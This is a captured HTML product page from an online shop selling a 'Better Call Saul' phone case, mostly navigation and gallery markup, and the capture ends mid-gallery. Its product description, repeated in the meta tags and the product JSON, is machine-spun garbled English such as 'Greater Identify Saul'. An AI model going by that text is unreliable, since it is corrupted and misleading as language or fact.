

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bettercallsaul.shop/product/saul-gone-7/
body_size: 29584
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/bettercallsaul.shop/uploads/Better Call Saul Shop Logo-1751254747.png">
    <meta name="csrf-token" content="">
    <title>Better Call Saul Cases - Saul Gone! Phone Case TP0709 | Better Call Saul Shop - Official Better Call Saul Merchandise Store</title>

            
        <meta property="og:title" content="Better Call Saul Cases - Saul Gone! Phone Case TP0709 | Better Call Saul Shop - Official Better Call Saul Merchandise Store" />
    
    <meta property="og:description" content="The last word episode airs TONIGHT! It’s titled “Saul Gone,” and he have no idea what’s going to happen|!
See my totally different Greater Identify Saul designs on my designer internet web page!
" />
    <meta name="description" content="The last word episode airs TONIGHT! It’s titled “Saul Gone,” and he have no idea what’s going to happen|!
See my totally different Greater Identify Saul designs on my designer internet web page!
" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3013/34185027_0-37.jpg" /> 
    <meta property="og:url" content="https://bettercallsaul.shop/product/saul-gone-7" />
    <link rel="canonical" href="https://bettercallsaul.shop/product/saul-gone-7" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Better Call Saul Cases - Saul Gone! Phone Case TP0709",
    "description": "The last word episode airs TONIGHT! It’s titled “Saul Gone,” and he have no idea what’s going to happen|!\nSee my totally different Greater Identify Saul designs on my designer internet web page!\n",
    "url": "https://bettercallsaul.shop/product/saul-gone-7",
    "image": "https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3013/34185027_0-37.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://bettercallsaul.shop/product/saul-gone-7",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Better Call Saul Shop - Official Better Call Saul Merchandise Store"
        },
        "price": "16.10"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 3,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "BCSSHOPS55834-34",
    "category": "Better Call Saul Cases"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://bettercallsaul.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://bettercallsaul.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://bettercallsaul.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="LbGZFrLETRU46BAFMbmLSuK2L2dlQAivdDXuUqucnLQ" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3Z3C8WSTF2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3Z3C8WSTF2');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://bettercallsaul.shop" class="relative block">
                    <span class="sr-only">Better Call Saul Shop - Official Better Call Saul Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/uploads/Better Call Saul Shop Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://bettercallsaul.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://bettercallsaul.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaul.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaul.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaul.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaul.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaul.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/collections/better-call-saul-accessories" class="block text-sm font-medium">Better Call Saul Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-bags" class="font-light rounded text-sm">Better Call Saul Bags</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-face-masks" class="font-light rounded text-sm">Better Call Saul Face Masks</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-keychains" class="font-light rounded text-sm">Better Call Saul Keychains</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-mugs" class="font-light rounded text-sm">Better Call Saul Mugs</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-pins" class="font-light rounded text-sm">Better Call Saul Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/collections/better-call-saul-cases" class="block text-sm font-medium">Better Call Saul Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/collections/better-call-saul-cloth" class="block text-sm font-medium">Better Call Saul Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-hats-amp-caps" class="font-light rounded text-sm">Better Call Saul Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-hoodies" class="font-light rounded text-sm">Better Call Saul Hoodies</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-sweatshirts" class="font-light rounded text-sm">Better Call Saul Sweatshirts</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-t-shirts" class="font-light rounded text-sm">Better Call Saul T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/collections/better-call-saul-decoration" class="block text-sm font-medium">Better Call Saul Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-pillows" class="font-light rounded text-sm">Better Call Saul Pillows</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-posters" class="font-light rounded text-sm">Better Call Saul Posters</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/collections/better-call-saul-workout-gear" class="block text-sm font-medium">Better Call Saul Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-compression-long-sleeves" class="font-light rounded text-sm">Better Call Saul Compression (long sleeves)</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-tank-tops" class="font-light rounded text-sm">Better Call Saul Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-accessories" class="flex justify-between items-center hover:underline grow">Better Call Saul Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-bags" class="flex justify-between items-center hover:underline grow">Better Call Saul Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-face-masks" class="flex justify-between items-center hover:underline grow">Better Call Saul Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-keychains" class="flex justify-between items-center hover:underline grow">Better Call Saul Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-mugs" class="flex justify-between items-center hover:underline grow">Better Call Saul Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-pins" class="flex justify-between items-center hover:underline grow">Better Call Saul Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-cases" class="flex justify-between items-center hover:underline grow">Better Call Saul Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-cloth" class="flex justify-between items-center hover:underline grow">Better Call Saul Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-hats-amp-caps" class="flex justify-between items-center hover:underline grow">Better Call Saul Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-hoodies" class="flex justify-between items-center hover:underline grow">Better Call Saul Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-sweatshirts" class="flex justify-between items-center hover:underline grow">Better Call Saul Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-t-shirts" class="flex justify-between items-center hover:underline grow">Better Call Saul T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-decoration" class="flex justify-between items-center hover:underline grow">Better Call Saul Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-pillows" class="flex justify-between items-center hover:underline grow">Better Call Saul Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-posters" class="flex justify-between items-center hover:underline grow">Better Call Saul Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-workout-gear" class="flex justify-between items-center hover:underline grow">Better Call Saul Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-compression-long-sleeves" class="flex justify-between items-center hover:underline grow">Better Call Saul Compression (long sleeves)</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-tank-tops" class="flex justify-between items-center hover:underline grow">Better Call Saul Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://bettercallsaul.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bettercallsaul.shop/collections/better-call-saul-cases">Better Call Saul Cases</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="337">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3013/conversions/34185027_0-37-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3013/34185027_0-37.jpg"
                     data-fancybox="gallery"
                     data-media-id="3013"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3022/conversions/34185027_0-38-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3022/34185027_0-38.jpg"
                     data-fancybox="gallery"
                     data-media-id="3022"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3031/conversions/34185027_0-39-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3031/34185027_0-39.jpg"
                     data-fancybox="gallery"
                     data-media-id="3031"
                     data-variants="3353"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3045/conversions/34185027_0-40-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3045/34185027_0-40.jpg"
                     data-fancybox="gallery"
                     data-media-id="3045"
                     data-variants="3368,3370"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3059/conversions/34185027_0-41-small.jpg"
            >
